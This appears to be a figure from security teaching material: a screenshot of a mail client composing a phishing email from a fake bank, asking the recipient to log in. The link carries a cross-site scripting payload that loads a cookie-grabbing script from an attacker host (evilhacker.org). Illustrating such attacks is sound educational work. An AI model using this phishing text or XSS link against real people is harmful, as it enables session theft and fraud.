 Compose: Please update your account - Western (Windows-1252)
File Edit View Options Tools Help
ABC
Send Later Contacts Spell Attach Save Priority: Normal
From: Martin G. Nystrom <mnystrom@cisco.com>
To: Jennifer Batriani
Subject: Please update your account
Dear Ms. Batriani:
Your account information may have been damaged in a recent database
upgrade. Please log into your account to ensure that the information is
still accurate. For your convenience, you may access your account
directly from here:
http://www.happybanking.com/accountadmin/index.jsp?accountid=<script
src='http://www.evilhacker.org/CookieGrabber/xss2.js'></script>
Best regards,
Happy Banking